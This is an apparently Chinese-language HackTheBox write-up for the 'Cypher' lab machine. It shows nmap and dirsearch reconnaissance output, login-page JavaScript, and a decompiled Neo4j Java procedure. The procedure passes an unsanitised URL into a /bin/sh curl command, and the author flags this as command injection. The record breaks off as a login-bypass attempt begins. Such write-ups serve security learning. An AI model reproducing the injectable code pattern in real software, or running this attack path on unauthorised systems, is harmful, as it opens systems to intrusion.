

目标信息
IP地址:
10.10.11.57
信息收集
ICMP检测
PING 10.10.11.57 (10.10.11.57) 56(84) bytes of data.
64 bytes from 10.10.11.57: icmp_seq=1 ttl=63 time=365 ms
64 bytes from 10.10.11.57: icmp_seq=2 ttl=63 time=361 ms
64 bytes from 10.10.11.57: icmp_seq=3 ttl=63 time=364 ms
64 bytes from 10.10.11.57: icmp_seq=4 ttl=63 time=362 ms

--- 10.10.11.57 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 361.324/362.887/364.964/1.456 ms
攻击机和靶机间的网络连接状态正常。
防火墙检测
# Nmap 7.95 scan initiated Sun Mar  2 08:31:55 2025 as: /usr/lib/nmap/nmap -sF -p- --min-rate 3000 -oN ./fin_result.txt 10.10.11.57
Nmap scan report for 10.10.11.57
Host is up (0.36s latency).
All 65535 scanned ports on 10.10.11.57 are in ignored states.
Not shown: 65535 open|filtered tcp ports (no-response)

# Nmap done at Sun Mar  2 08:32:41 2025 -- 1 IP address (1 host up) scanned in 46.39 seconds
无法探测靶机开放端口状态。
网络端口扫描
TCP端口扫描结果
# Nmap 7.95 scan initiated Sun Mar  2 08:39:32 2025 as: /usr/lib/nmap/nmap -sT -sV -A -p- --min-rate 3000 -oN ./tcp_report.txt 10.10.11.57
Warning: 10.10.11.57 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.57
Host is up (0.36s latency).
Not shown: 65491 closed tcp ports (conn-refused), 42 filtered tcp ports (no-response)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 be:68:db:82:8e:63:32:45:54:46:b7:08:7b:3b:52:b0 (ECDSA)
|_  256 e5:5b:34:f5:54:43:93:f8:7e:b6:69:4c:ac:d6:3d:23 (ED25519)
80/tcp open  http    nginx 1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to http://cypher.htb/
|_http-server-header: nginx/1.24.0 (Ubuntu)
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5
OS details: Linux 5.0 - 5.14
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using proto 1/icmp)
HOP RTT       ADDRESS
1   362.78 ms 10.10.14.1
2   362.97 ms 10.10.11.57

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Mar 2 08:40:31 2025 -- 1 IP address (1 host up) scanned in 59.36 secondsUDP端口开放列表扫描结果
# Nmap 7.95 scan initiated Sun Mar  2 08:41:18 2025 as: /usr/lib/nmap/nmap -sU -p- --min-rate 3000 -oN ./udp_ports.txt 10.10.11.57
Warning: 10.10.11.57 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.57
Host is up (0.44s latency).
All 65535 scanned ports on 10.10.11.57 are in ignored states.
Not shown: 65288 open|filtered udp ports (no-response), 247 closed udp ports (port-unreach)

# Nmap done at Sun Mar 2 08:45:23 2025 -- 1 IP address (1 host up) scanned in 245.33 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统为Ubuntu Linux,根据HackTheBox靶机提交规则,认为靶机主域名为cypher.htb。
服务探测
SSH服务(22端口)
端口Banner:
┌──(root㉿misaka19008)-[/home/megumin/Documents/pentest_notes/cypher]
└─# nc -nv 10.10.11.57 22
(UNKNOWN) [10.10.11.57] 22 (ssh) open
SSH-2.0-OpenSSH_9.6p1 Ubuntu-3ubuntu13.8
Web应用程序(80端口)
打开主页:http://cypher.htb/

查看源代码,发现一条具有可疑信息的注释:
<!-- "what is the acceptable amount of suffering, is the question." -TheFunky1 -->除此之外,未发现任何敏感信息。
尝试点击主页上方Login链接,转至登录页面:

查看其网页源代码,发现其负责发送并处理登录认证结果的JavaScript代码中含有一段注释,称“不要把用户账号存储在Neo4j数据库内”:
// TODO: don't store user accounts in neo4j
    function doLogin(e) {
      e.preventDefault();
      var username = $("#usernamefield").val();
      var password = $("#passwordfield").val();
      $.ajax({
        url: '/api/auth',
        type: 'POST',
        contentType: 'application/json',
        data: JSON.stringify({ username: username, password: password }),
        success: function (r) {
          window.location.replace("/demo");
        },
        error: function (r) {
          if (r.status == 401) {
            notify("Access denied");
          } else {
            notify(r.responseText);
          }
        }
      });
    }

    $("form").keypress(function (e) {
      if (e.keyCode == 13) {
        doLogin(e);
      }
    })

$("#loginsubmit").click(doLogin);怀疑该Web应用使用了Neo4j数据库。
尝试扫描目录:
# Dirsearch started Sun Mar  2 15:58:22 2025 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://cypher.htb -x 400,403,404 -t 60 -e py,pyc,js,html,txt,zip,tar.gz,json,xml,conf

200     5KB  http://cypher.htb/about
200     5KB  http://cypher.htb/about.html
307     0B   http://cypher.htb/api    -> REDIRECTS TO: /api/docs
307     0B   http://cypher.htb/api/    -> REDIRECTS TO: http://cypher.htb/api/api
307     0B   http://cypher.htb/demo    -> REDIRECTS TO: /login
307     0B   http://cypher.htb/demo/    -> REDIRECTS TO: http://cypher.htb/api/demo
200     4KB  http://cypher.htb/login
200     4KB  http://cypher.htb/login.html
301 178B http://cypher.htb/testing -> REDIRECTS TO: http://cypher.htb/testing/发现陌生目录/testing,尝试访问,发现目录内只有一个jar包:

直接下载,使用在线Java包反编译平台进行反编译操作。上传后查看com/cypher/neo4j/apoc/CustomFunctions.class:

package com.cypher.neo4j.apoc;

import java.io.BufferedReader;
import java.io.InputStreamReader;
import java.util.Arrays;
import java.util.concurrent.TimeUnit;
import java.util.stream.Stream;
import org.neo4j.procedure.Description;
import org.neo4j.procedure.Mode;
import org.neo4j.procedure.Name;
import org.neo4j.procedure.Procedure;
/* loaded from: CustomFunctions.class */
public class CustomFunctions {
    @Procedure(name = "custom.getUrlStatusCode", mode = Mode.READ)
    @Description("Returns the HTTP status code for the given URL as a string")
    public Stream<StringOutput> getUrlStatusCode(@Name("url") String url) throws Exception {
        if (!url.toLowerCase().startsWith("http://") && !url.toLowerCase().startsWith("https://")) {
            url = "https://" + url;
        }
        String[] command = {"/bin/sh", "-c", "curl -s -o /dev/null --connect-timeout 1 -w %{http_code} " + url};
        System.out.println("Command: " + Arrays.toString(command));
        Process process = Runtime.getRuntime().exec(command);
        BufferedReader inputReader = new BufferedReader(new InputStreamReader(process.getInputStream()));
        BufferedReader errorReader = new BufferedReader(new InputStreamReader(process.getErrorStream()));
        StringBuilder errorOutput = new StringBuilder();
        while (true) {
            String line = errorReader.readLine();
            if (line == null) {
                break;
            }
            errorOutput.append(line).append("n");
        }
        String statusCode = inputReader.readLine();
        System.out.println("Status code: " + statusCode);
        boolean exited = process.waitFor(10L, TimeUnit.SECONDS);
        if (!exited) {
            process.destroyForcibly();
            statusCode = "0";
            System.err.println("Process timed out after 10 seconds");
        } else {
            int exitCode = process.exitValue();
            if (exitCode != 0) {
                statusCode = "0";
                System.err.println("Process exited with code " + exitCode);
            }
        }
        if (errorOutput.length() > 0) {
            System.err.println("Error output:n" + errorOutput.toString());
        }
        return Stream.of(new StringOutput(statusCode));
    }
}发现该jar包实际上为neo4j数据库一个名为getUrlStatusCode自定义存储扩展的程序包。经过对该程序的分析,发现第20行存在命令注入漏洞。程序从函数调用接收了网址参数url,随后直接将未经安全过滤的url变量拼接到了命令字符串command内,接着又在第22行直接执行了curl命令。
渗透测试
Neo4j NoSQL注入登录绕过
打开登录页/login,在用户密码框内随便输入一些内容,随后启动BurpSuite拦截请求包,点击Sign in按钮发送登录请求后,查看请求历史:
